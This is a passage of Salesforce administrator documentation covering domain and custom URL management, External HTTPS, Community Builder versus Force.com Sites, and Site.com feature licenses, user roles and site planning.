You might want to add a new custom URL to an existing domain, rename a domain, or delete a custom URL from a particular domain. The Domain Detail page allows you to manage the domains and URLs from one page. The top section contains information about the domain and certificates. The lower section contains the a Custom URL related list for the domain. Using this page you can:

- **•** Edit the domain name and certificate click **Edit** in the Domain Detail section.
- **•** Delete the domain click **Delete** in the Domain Detail section.
- **•** Add new custom URLs Click **New Custom URL**
- **•** Edit existing custom URLs Click **Edit** on a custom URL row.
- **•** Delete custom URLs Click **Del** on a custom URL row.
- **•** View the site if it is published Click **View** on a custom URL row.
- **•** Jump to a site Click the site name below the Site Label.
- **•** Jump to an attached certificate click the certificate name next to Certificate and Key.
- **•** See whether the domain has External HTTPS enabled. Only domains that don't point to the *yourdomain*.*your18characterOrgId*.live.siteforce.com CNAME target have this option available.

Note: You can't edit a domain name that is used by a community.

To access the Domain Detail page:

- **1.** From Setup, enter *Domains* in the Quick Find box, then select **Domains**.
- **2.** From the Domain Name column, click the domain name.
- Note: If you have your domain set to use http, and you edit the domain to use https instead, you must republish your  $\mathbb{Z}$ Site com sites.

#### SEE ALSO:

[Domain Management Overview](#page-4321-0) [Adding a Custom URL](#page-4323-0) [Deleting Custom URLs](#page-4326-1) [Enable External HTTPS on a Domain](#page-4327-0)

#### USER PERMISSIONS

#### To view custom URLs:

**•** "View Setup and Configuration"

To add, edit, and delete custom URLs:

**•** "Customize Application" or "View Setup and Configuration" plus either a Site.com Publisher license or "Create and Set Up Communities"

# <span id="page-4326-0"></span>Deleting a Domain

You can delete domains from your organization using the Domain Management page.

You can't delete a domain that is attached to a published site. You'll need to unpublish all sites attached to the domain before you can delete it. For Force.com sites, the domain is deleted immediately, and users no longer have access to any site connected to that domain. But with Site.com sites, the domain remains active until you republish the site.

To delete a domain from your organization:

- **1.** From Setup, enter *Domains* in the Quick Find box, then select **Domains**.
- **2.** Click **Del** next to the domain name.
- **3.** Click **OK**.

When you delete a domain with an unpublished site attached, it also deletes the custom URL associated with that site.

<span id="page-4326-1"></span>SEE ALSO:

[Domain Management Overview](#page-4321-0)

# Deleting Custom URLs

You can delete custom URLs from your organization using the Domain Management page.

You can't delete a URL that is attached to a published site. You'll need to unpublish the site attached to the custom URL before you can delete it. For Force.com sites, the URL is deleted immediately, and users no longer have access to any site connected to that URL. But with Site.com sites, the URL remains active until you republish the site.

To delete a URL from a domain:

- **1.** From Setup, enter *Custom URLs* in the Quick Find box, then select **Custom URLs**.
- **2.** Click **Del** next to the URL name.
- **3.** Click **OK**.

SEE ALSO:

[Domain Management Overview](#page-4321-0) [Managing Domains and Custom URLs](#page-4324-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

## USER PERMISSIONS

To delete domains:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

## USER PERMISSIONS

To view custom URLs:

**•** "View Setup and Configuration"

To add, edit, and delete custom URLs:

**•** "Customize Application" or "View Setup and Configuration" plus either a Site.com Publisher license or "Create and Set Up Communities"

# <span id="page-4327-0"></span>Enable External HTTPS on a Domain

Enabling External HTTPS on a domain allows Salesforce to use the domain in secure references to the sites that are associated with that domain, such as in URLs that appear within an email message from a Salesforce Community. This feature is useful for sites that require authentication, such as community sites, portal sites, or any type of site where confidentiality, protection from eavesdropping, or protection against spoofing are important.

This option is intended for domains that use a non-Salesforce content delivery network (CDN) or endpoint to serve HTTPS.

You can enable External HTTPS on any domain that doesn't point to the

*yourdomain*.*your18characterOrgId*.live.siteforce.com CNAME target.

When enabled, and when the domain's DNS record is not a CNAME that points to the

live.siteforce.com subdomain for that domain, Salesforce assumes that the domain supports secure connections.

When disabled or when the domain's DNS record is a CNAME that points to the expected live.siteforce.com subdomain for that domain, Salesforce assumes that the domain doesn't support secure connections.

You can't enable External HTTPS when you add a new domain, only when editing an existing one.

To enable External HTTPS on a domain, click **Edit** from the domain list page or from a domain's detail page, and then select Enable External HTTPS.

If the domain that you're enabling External HTTPS on comprises only noncommunity Site.com custom URLs, you must manually publish any affected Site.com sites via the Site.com Studio to have this change take effect for those sites. If at least one community site or at least one Force.com site exists on the same domain as a non-Community Site.com site, the publishing of changes to this Enable External HTTPS bit is automatic on that domain.

SEE ALSO: [Managing Domains and Custom URLs](#page-4324-0) [Domain Management Overview](#page-4321-0)

# Community Builder (Site.com) and Force.com Sites Overview

# Community Builder (Site.com)

[Community Builder](#page-2959-0) is an intuitive, convenient tool for customizing your community. Community Builder lets you create a community based on a preconfigured template, and then apply branding, edit pages, update your template, and publish changes all from one user-friendly interface.

Here's what you can achieve with Community Builder:

- **•** Use one of the self-service templates—Koa, Kokua, or Napili—to easily create a responsive self-service community.
- **•** Use the Aloha template to create a configurable App Launcher.
- **•** Design pixel-perfect, branded pages.
- **•** Create public pages that anyone can access, or add private pages that you can add as a tab within your community.
- **•** Build and iterate quickly using drag-and-drop reusable page elements.
- **•** Use ready-made forms to create web-to-lead forms or gather customer feedback.
- **•** Create data-driven pages, such as product catalogs or other listings, using your organization's data.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

**•** Set a home page and set up multilingual support for your community in Site.com Studio, a Web content management system that provides extra configuration options. Site.com Studio is easily accessible from Community Management.

# Force.com Sites

Suitable for developers with experience using Visualforce, Force.com Sites lets you build custom pages and Web applications by inheriting Force.com capabilities including analytics, workflow and approvals, and programmable logic. So if you are looking to create sites programmatically using Apex and APIs, Force.com Sites is the product for you. Here's what you can achieve with Force.com:

- **•** Create public, branded pages that anyone can access.
- **•** Leverage Visualforce to create private pages that you can add as a tab within your community.
- **•** Write your own controllers, or extensions to controllers, using Apex code.
- **•** Create custom login or self-registration pages.
- **•** Build dynamic web applications, such as an event management application.

# Features At a Glance

Still unsure which product to choose? Take a look at this table to learn more about each product's features.



\*Available in Community Builder for Communities users only.

# Site.com

# <span id="page-4329-0"></span>Site.com Overview

Site.com is a Web content management system (CMS) that makes it easy to build dynamic, data-driven Web pages quickly, edit content in real time, and manage your websites. From the [Site.com tab](#page-4338-0) in the Site.com app, you can launch Site.com Studio, which provides a separate, dedicated environment for creating and editing pixel-perfect, custom websites. Site administrators and designers can create and style Web pages, and add features such as navigation menus, images, and text areas using drag-and-drop page elements, while ensuring the site's pages match the look and feel of the company's brand. And content contributors, such as marketing users, can browse and update website content directly in a simplified Site.com Studio environment. Additionally, websites built with Site.com benefit from running on Salesforce's trusted global infrastructure.

Note: The features available in Site.com Studio vary depending on whether you're a [site](#page-4334-0) [administrator, designer, or contributor](#page-4334-0).

The following examples illustrate a few ways to use Site.com:

- **•** Create an event site—Advertise upcoming events, such as grand openings, launches, or sales kick-offs on a public event site.
- **•** Promote new products—Launch new products into the market with a promotional website that helps drive sales.
- **•** Publish a support FAQ—Provide helpful information on a public website where customers can view solutions to their issues.
- **•** Create microsites and landing pages—Create temporary landing pages or targeted microsites for marketing campaigns.
- **•** Create a recruiting website—Post job openings to a public site and allow visitors to submit applications and resumes.
- **•** Publish a catalog of products—List all of your company's products on a public website, with model numbers and current prices pulled dynamically from your organization.
- **•** Post company press releases—Publish your company's press releases and sort by publication date.

## System Requirements

To use Site.com Studio, we recommend:

- Mozilla<sup>®</sup> Firefox® or Google® Chrome for best performance. Windows® Internet Explorer® versions 6.0 and 7.0 are not supported.
- **•** Disabling the Firebug extension for Firefox, if installed, as it can impact performance.
- **•** A minimum browser resolution of 1024x768.

#### SEE ALSO:

[Setting Up Site.com Users](#page-4331-0) [Planning and Implementing a Site.com Website](#page-4336-0) [Using Site.com Studio as a Site Administrator or Designer](#page-4339-0) [Using Site.com Studio as a Contributor](#page-4340-0)

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## <span id="page-4330-0"></span>About Site.com Feature Licenses

To access Site.com, each user in your organization must have a Site.com feature license.

- **•** The Site.com Publisher feature license allows the user to access Site.com Studio to create and style websites, control the layout and functionality of pages and page elements, and add and edit content.
- **•** The Site.com Contributor feature license allows the user to access Site.com Studio to edit site content only.

Consider what your users need to do in a site and purchase feature licenses accordingly. See the [Site.com feature table](#page-4334-1) for a complete list of the capabilities that come with each feature license. After you purchase feature licenses, you can [set up Site.com users.](#page-4331-0)

You can view the number of assigned feature licenses on your organization's profile.

Note: Organizations using Performance, Unlimited, or Enterprise Editions must purchase Site.com Publisher and Site.com Contributor feature licenses separately. Additionally, a Site.com Published Site license is required for each site that's published to the Internet. For information on purchasing Site.com licenses, contact Salesforce.

Developer Edition organizations contain two Site.com Publisher feature licenses and one Site.com Contributor feature license. Developer Edition organizations can't publish sites.

Communities users with the "Create and Set Up Communities" permission are assigned the role of site administrator in a community's Site.com site. To let Communities users without the permission edit the site, you must purchase and assign either a Site.com Publisher or a Site.com Contributor feature license, and assign a user role at the site level.

SEE ALSO:

[About Site.com User Roles](#page-4332-0) [Managing Site.com Users and Roles](#page-4333-0)

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# <span id="page-4331-0"></span>Setting Up Site.com Users

Before users can access Site.com, you must allocate a Site.com feature license to each user and assign a user role at the site level. The features available when editing a site in Site.com Studio vary depending on these settings.

First, review the [Site.com feature table](#page-4334-0) for detailed information on the feature license, permissions, and role required for each user.

After you've determined the appropriate access level required:

- **1.** Allocate a feature license to the user by editing the user's profile. To allocate:
	- **•** A Site.com Publisher feature license, select the Site.com Publisher User checkbox.
	- **•** A Site.com Contributor feature license, select the Site.com Contributor User checkbox.

After you allocate a feature license, users can access Site.com in the Force.com app menu in the Salesforce header.

Note: If the checkboxes don't appear, verify that Site.com is enabled for your organization. See [About Site.com Feature Licenses](#page-4330-0) on page 4325.

# EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To create or edit users:

- **•** "Manage Internal Users"
- **2.** Ensure the "View Setup and Configuration" permission is enabled. All users who create or edit websites in Site.com Studio need this permission.
- **3.** Additionally, ensure that at least one user in your organization has both a Site.com feature license and the "Manage Users" permission. This way, someone can always reallocate user roles if a site's users are accidentally deleted.

Warning: The "Manage Users" permission is powerful. It allows a user to manage all other users in your organization and not just Site.com.

**4.** [Add users and assign user roles](#page-4333-0) within a site. (When a user with the Site.com Publisher feature license creates a site, the user is automatically allocated the role of site administrator at the site level.)

The feature license, permissions, and user role all determine what a user can do in each site. For example, to create an administrative user who can manage all sites in your organization, assign a Publisher feature license and assign the role of site administrator at the site level.

For users who need only limited access to edit site content, but no administrative access, assign a Contributor feature license and a contributor role at the site level.

Alternatively, to create a user who can manage roles in a site, but without the ability to publish, assign a Publisher feature license, the "Manage Users" permission, and the designer role at the site level.

SEE ALSO: [About Site.com User Roles](#page-4332-0)

# <span id="page-4332-0"></span>About Site.com User Roles

Each Site.com user must have a user role assigned at the site level, which controls what each user can do in a site. Users can have only one role per site, but their roles can vary between sites. For example, a person can be a site administrator on one site and a contributor on another.

To manage user roles in a site, you must either be the site administrator for that site, or have a Site.com feature license and the "Manage Users" permission.

Note: Communities users with the "Create and Set Up Communities" permission are assigned the role of site administrator in a community's Site.com site. However, they don't appear in the User Roles section on the Overview tab of Site.com Studio.

Users can have one of three roles at the site level:

- **•** Site administrator—Site administrators are users who can create and manage all site content. They can create sites, templates, style sheets, and pages, and also set up domains, publish sites, and assign user roles. This role requires the Site.com Publisher feature license.
- **•** Designer—Designers have the same control over site content as site administrators, but they can't manage domains or publish sites. By default, they can't assign roles unless they have the "Manage Users" permission. This role requires the Site.com Publisher feature license.
- **•** Contributor—Contributors have the most restricted access to content and can typically just edit page text and images. By default, they can't assign roles unless they have the "Manage Users" permission. This role requires the Site.com Contributor feature license.

See the [Site.com feature table](#page-4334-1) on page 4329 for a detailed list each user role's capabilities.

SEE ALSO:

[Managing Site.com Users and Roles](#page-4333-0) [Setting Up Site.com Users](#page-4331-0) [Setting Up the Contributor's Studio View](#page-4412-0) [About Site.com Feature Licenses](#page-4330-0)

EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## <span id="page-4333-0"></span>Managing Site.com Users and Roles

After you create a site, you can add other users and assign roles to them. If you haven't [assigned](#page-4330-0) [Site.com feature licenses](#page-4330-0) to your users, you won't be able to add them to a site.



When assigning a user role, be sure to add one that's compatible with the user's Site.com license. When users log into Site.com, their licenses are checked against the role assigned to them at the site level. If the license doesn't allow the permissions associated with the role, then the user is given the permissions associated with the license. For example, if a user has a Site.com Contributor feature license, but is assigned a role of site administrator, they will only have Contributor permissions regardless of the assigned role.

To add users and assign roles:

**1.** On the Overview tab in Site.com Studio, click **Site Configuration** > **User Roles**.

#### **2.** Click **Add Users**.

- **3.** In the Available Users section, highlight the user you want to add.
- **4.** Select the role from the Add as drop-down list.
- **5.** Click the arrow to move the user to the Selected Users section.

#### **6.** Click **Save**.

To delete users:

- **1.** In the User Roles view, select the user.
- **2.** Click  $\bullet \bullet \bullet$  > **Remove**.
- **3.** Click **OK**.

To change a user's role:

- **1.** In the User Roles view, hover over the user's role.
- **2.** Click the arrow to display all the roles.
- **3.** Select the new role.
- To delete or change the role of a group of users at the same time, use Bulk Actions.
- **1.** In the User Roles view, select the check box beside each user's name.
- **2.** Click **Bulk Actions**.
- **3.** Select the action.
- **4.** Click **Apply**.

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To manage Site.com users:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator role assigned at the site level



Note: When updating the roles of several users at once, you can only assign the same role to all selected users.  $\bullet$ 

#### SEE ALSO:

[Setting Up Site.com Users](#page-4331-0) [Setting Up the Contributor's Studio View](#page-4412-0) [Planning and Implementing a Site.com Website](#page-4336-0) [About Site.com Features](#page-4334-0)

## <span id="page-4334-0"></span>About Site.com Features

The features available when editing a site in Site.com Studio vary depending on your [Site.com](#page-4330-0) [feature license](#page-4330-0) and also your [user role](#page-4332-0) for that particular site.

This table lists the required feature licenses, permissions, and roles for many of the Site.com Studio features.



- **•** Communities users with the "Create and Set Up Communities" permission are assigned the role of site administrator in a community's Site.com site.
- <span id="page-4334-1"></span>**•** You can't create, delete, or duplicate community sites in Site.com.



#### **Site.com Studio Feature Requirements**

### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition





# Getting Started with Site.com

## <span id="page-4336-0"></span>Planning and Implementing a Site.com Website

There are many approaches to building a website. The process that best suits you depends on many factors, such as the size of your team and the tasks you're responsible for.

If you're a site administrator or designer, you may be involved in every stage, including adding and maintaining the site's content. Alternatively, you may have contributors who add, edit, and maintain this content. And if you're a contributor, you may be responsible for editing and updating all of the site's content, or you may work with other contributors, designers, and site administrators to bring the site to completion.

This topic describes the various stages involved in creating a site with Site.com.

**• Plan the Site Design and Page Layout** (Site administrator or designer)—Before building the pages of the site, spend time planning the site design and basic layout. This stage is key to ensuring a consistent look and feel with the minimum amount of effort. From a hierarchical point of view, think about how many pages you need and whether they'll have subpages. Also consider how you want site visitors to navigate around your site.

Next, plan the layout of the pages and identify the common elements that every page will have. In this example, the site has a header section that includes the company's logo and menu (1), and a footer section (2). However, the main section of the home page (3) differs from the rest of the site pages (4). Take note of these similarities and differences, because they will affect how you create your site pages.

## EDITIONS

#### Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To create or import Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User field enabled on the user detail page

**AND** 

Contributor role assigned at the site level



**• Create the Site** (Site administrator or designer)—Once you've completed the planning stage, you're ready to get started! Log into the Site.com app and go to the [Site.com tab,](#page-4338-0) where you can [create your first site.](#page-4364-0) Your new blank site opens in [Site.com Studio,](#page-4339-0) a powerful environment for building the pages of your site.

Note: Only users with the Site.com Publisher User field enabled on their user detail page can create and import sites.

- **Import Assets** (Site administrator or designer)—If you're working with a design agency, they may provide all of the files and assets you need, including a CSS style sheet. If you've created your own design, cut up the design and collect the assets, images, and files you plan to use in the site. [Import the assets](#page-4374-0) into Site.com Studio, where they appear in the Assets section of the Overview tab.
- **• Create a Page Template** (Site administrator or designer)—Once you've decided on the layout, the quickest and most effective method is to use [page templates](#page-4379-0) to build the basic layout and then base your site pages on it. Try to keep the design of your main page template simple to make it easier to modify in the future. For more complicated site designs, such as the example graphic, you can use the main page template as the basis for a [child template](#page-4380-0) to achieve maximum flexibility. When you [create your page template](#page-4382-0), you can choose from predesigned layouts that include headers, footers, and columns, or you can create a blank page template.
- **• Lay Out the Page** (Site administrator or designer)—After you create the page template, you can [modify the layout](#page-4393-0) further to match the design of your site.
- **Create the Site Pages** (Site administrator or designer)—Using the template as a base, you can quickly [create the site pages](#page-4385-0), which automatically inherit all the elements of the page template. Or if you need a standalone page that doesn't follow the site's overall design, you can create a blank page instead.
- **Add Features and Page Elements** (Site administrator or designer)—Use Site.com's prebuilt [page elements](#page-4389-0) to add features such as [navigation menus](#page-4407-0), [images,](#page-4395-0) and [data services](#page-4433-0), and include [content blocks](#page-4396-0) that contributors can edit. And add interactive, animated effects using [events and actions](#page-4483-0).
- **• Make Your Website Look Good** (Site administrator or designer)—Take advantage of [cascading style sheets](#page-4412-1) (CSS) to develop the look and feel of your website. If you're not completely up to speed with CSS, the [Style pane](#page-4414-0) provides an easy, visual way to create and manage styles. Or if you're a CSS expert who likes to get straight into the code, you can hand-code the site's [style sheets](#page-4421-0).
- **• Add and Edit Content** (Contributor)—At this stage, if you're a contributor, the site is usually ready for you to add and edit content such as [text,](#page-4398-0) [images](#page-4399-0), [videos](#page-4400-0), and [hyperlinks](#page-4401-0). And as you work, you can [upload](#page-4374-0) any images or files you need.
- **• Review and Test the Site** (Contributor, designer, or site administrator)—Testing the changes to the pages of your site happens throughout the development cycle. As a contributor, designer, or site administrator, you should always [preview your changes](#page-4494-0) to ensure they display as expected in a browser. And if you're a site administrator or designer, you can send a preview link to the site's reviewers so they can review the finished product before it goes live.

• Publish the Site (Site administrator only)—After testing is complete, you're ready to go live with your new site. Just [set the site's](#page-4497-0) [domain information](#page-4497-0) and then [publish your changes](#page-4501-0) to make your site live!

#### SEE ALSO:

[Using Site.com Studio as a Site Administrator or Designer](#page-4339-0) [Using Site.com Studio as a Contributor](#page-4340-0) [Setting Up the Contributor's Studio View](#page-4412-0)

## <span id="page-4338-0"></span>Site.com Tab Overview

If you can't see the Site.com tab, go to the Site.com app. It's available in the Force.com app menu in the Salesforce header. Then click the Site.com tab to view the list of your Site.com sites. From this page you can:

- Click **New** to [create](#page-4364-0) or [import](#page-4366-0) a site. Only users with the Site.com Publisher User field enabled on their user detail page can create and import sites.
- Filter the sites you see by selecting a predefined list from the drop-down list. My Sites shows the sites you can access and your role. All Sites shows all the sites in your organization even if you don't have access to some of them.
- **•** Click **Edit** next to a site to open it in Site.com Studio.
- **•** Click **Preview** next to a site to see how it looks when rendered in a browser window.
